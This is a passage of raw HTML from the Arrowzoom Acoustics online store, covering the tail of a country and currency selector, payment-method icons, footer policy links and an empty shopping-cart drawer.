tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PA" > Panama <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PH" > Philippines <span class="localization-form__currency" >(PHP ₱)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PL" > Poland <span class="localization-form__currency" >(PLN zł)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="PT" > Portugal <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="QA" > Qatar <span class="localization-form__currency" >(QAR ر.ق)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RO" > Romania <span class="localization-form__currency" >(RON Lei)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RU" > Russia <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SM" > San Marino <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SA" > Saudi Arabia <span class="localization-form__currency" >(SAR ر.س)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="RS" > Serbia <span class="localization-form__currency" >(RSD РСД)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SG" > Singapore <span class="localization-form__currency" >(SGD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SK" > Slovakia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SI" > Slovenia <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ZA" > South Africa <span class="localization-form__currency" >(ZAR R)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="KR" > South Korea <span class="localization-form__currency" >(KRW ₩)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="ES" > Spain <span class="localization-form__currency" >(EUR €)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="SE" > Sweden <span class="localization-form__currency" >(SEK kr)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="CH" > Switzerland <span class="localization-form__currency" >(CHF CHF)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TW" > Taiwan <span class="localization-form__currency" >(TWD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TH" > Thailand <span class="localization-form__currency" >(THB ฿)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="TR" > Türkiye <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="UA" > Ukraine <span class="localization-form__currency" >(UAH ₴)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="AE" > United Arab Emirates <span class="localization-form__currency" >(AED د.إ)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="GB" > United Kingdom <span class="localization-form__currency" >(GBP £)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large disclosure__link--active focus-inset" href="#"  aria-current="true"  data-value="US" > United States <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VE" > Venezuela <span class="localization-form__currency" >(USD $)</span > </a> </li><li class="disclosure__item" tabindex="-1"> <a class="link link--text disclosure__link caption-large focus-inset" href="#"  data-value="VN" > Vietnam <span class="localization-form__currency" >(VND ₫)</span > </a> </li></ul> </div> </div> <input type="hidden" name="country_code" value="US"> </div></form></localization-form></div> <div class="footer__column footer__column--info"><div class="footer__payment"> <span class="visually-hidden">Payment methods</span> <ul class="list list-payment" role="list">   <li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg> </li><li class="list-payment__item"> <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
 </li><li class="list-payment__item"> <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg> </li></ul> </div></div> </div> <div class="footer__content-bottom-wrapper page-width"> <div class="footer__copyright caption"> <small class="copyright__content"> &copy; 2026, <a href="/" title="">Arrowzoom Acoustics</a></small>  <ul class="policies list-unstyled"><li> <small class="copyright__content" ><a href="/policies/refund-policy">Refund policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/privacy-policy">Privacy policy</a></small > </li><li> <small class="copyright__content" ><a href="/policies/terms-of-service">Terms of service</a></small > </li></ul></div> </div> </div></footer>


</div>
<!-- END sections: footer-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">
<style> .drawer { visibility: hidden; }   </style><cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'> <div id="CartDrawer" class="cart-drawer"> <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div> <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Your cart" tabindex="-1" ><div class="drawer__inner-empty"> <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection"> <div class="cart-drawer__empty-content"> <h2 class="cart__empty-text">Your cart is empty</h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button>  <a href="/collections/all" class="button"> Continue shopping </a>  <p class="cart__login-title h3">Have an account?</p> <p class="cart__login-paragraph"> <a href="/account/login" class="link underlined-link">Log in</a> to check out faster. </p></div> </div><div class="cart-drawer__collection"> <div class="card-wrapper animate-arrow collection-card-wrapper"> <div class=" card card--standard  card--media    " style="--ratio-percent: 100%;" > <div class="card__inner color-background-1 gradient ratio" style="--ratio-percent: 100%;" ><div class="card__media"> <div class="media media--transparent media--hover-effect"> <img srcset="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_165x.jpg?v=1762721372 165w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_330x.jpg?v=1762721372 330w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 550w,//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372 1000w " src="//arrowzoom.com/cdn/shop/files/ebook-free-acoustic-foam-product-guide-1204060649_550x.jpg?v=1762721372" sizes=" (min-width: 1300px) 1200px, (min-width: 750px) calc(100vw - 10rem), calc(100vw - 3rem) " alt="" height="1000" width="1000" loading="lazy" class="motion-reduce" > </div> </div><div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div> </div>  <div class="card__content"> <div class="card__information"> <h3 class="card__heading"> <a  href="/collections/best-sellers"  class="full-unstyled-link" > Best Sellers<span class="icon-wrap"><svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg></span> </a> </h3></div> </div>  </div></div> </div></div><div class="drawer__header" style='--alignment:flex-start'> <h2 class="drawer__heading">
Your Cart • 0 items </h2> <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Close" > <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
